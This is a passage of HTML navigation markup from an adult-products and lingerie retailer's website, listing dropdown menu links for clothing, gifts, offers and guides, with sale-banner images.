      <a href="/clothing/bodysuits/" id="clothing-bodysuits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodysuits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/corsets-tops/" id="corsets-tops-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Tops
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/shorts-leggings/" id="clothing-skirts-leggings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Shorts &amp; Leggings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/plus-size/" id="clothing-plus-size" role="menuitem" class="dropdown-link" tabindex="-1" >
        Plus Size
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="clothing-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Clothing-clothes"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Clothing-clothes"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sale/clothing-1/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/gifts/all-gifts/" id="gifts-games"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Gifts
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="gifts-games">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/all-gifts/" id="gifts-games-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-couples/" id="gifts-games-highlights-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-men/" id="gifts-games-highlights-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Men
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-women/" id="gifts-games-highlights-womens" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Women
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/sexy-weekend-away/" id="gifts-sexy-weekend-away" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-sets/" id="gifts-games-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/perfume/" id="sex-essentials-cosmetics-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="gifts-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/novelty-gifts-games/" id="gifts-games-novelty" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts &amp; Games
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/hen-stag-party/" id="gifts-games-hen-stag" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hen &amp; Stag Party
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/chocolate-sweets/" id="chocolate-sweets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chocolate &amp; Sweets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A310/" id="gifts-games-highlights-under10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A330/" id="gifts-games-highlights-under30" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;30
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-cards/" id="gifts-games-gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
  <style>
  .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="gifts-games"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="gifts-games"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
  </style>
  <a href="https://www.annsummers.com/sale/all-sale/">
      <div class="image-holder">
          <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
      </div>
  </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/offers/" id="special-offers"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Offers
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="special-offers">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sale/all-sale/" id="offers-all-sale" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sale
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-1-get-1-half-price-erotic/" id="offers-buy-one-get-one-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie/stockings/" id="offers-buy-one-get-one-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="special-offers-buy-1-get-1-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-perfumes-for-%C2%A328/" id="2-for-25-perfumes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Perfumes for &pound;28
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-purse-sprays-for-%C2%A310/" id="offers-2-purse-sprays-10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Purse Sprays for &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-get-3rd-for-free-edible-novelties/" id="offers-3-for-2" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Get 3rd For Free Edible Novelties
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/discount-scheme.html" id="student-discount-scheme" role="menuitem" class="dropdown-link" tabindex="-1" >
        Student Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/YOUTH-discount.html" id="youth-discount" role="menuitem" class="dropdown-link" tabindex="-1" >
        Youth Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/outlet/" id="offers-outlet" role="menuitem" class="dropdown-link" tabindex="-1" >
        Outlet
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="special-offers"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="special-offers"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
     <a href="https://www.annsummers.com/sale/all-sale/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/content-hub.html" id="help-advice"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Guides
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="help-advice">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/the-lingerie-hub.html" id="lingerie-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toy-blog-guides.html" id="sex-toy-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage-bdsm.html" id="bondage-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage and BDSM Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-tips.html" id="Guide-Better-Sex" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Tips and Relationship Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sexual-health-wellbeing.html" id="sexual-wellbeing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexual Wellbeing Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-positions.html" id="guides-sex-positions" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Position Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotica.html" id="guides-erotica" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotica
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/SizeGuides.html" id="guides-size-chart" role="menuitem" class="dropdown-link" tabindex="-1" >
        Size Chart
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


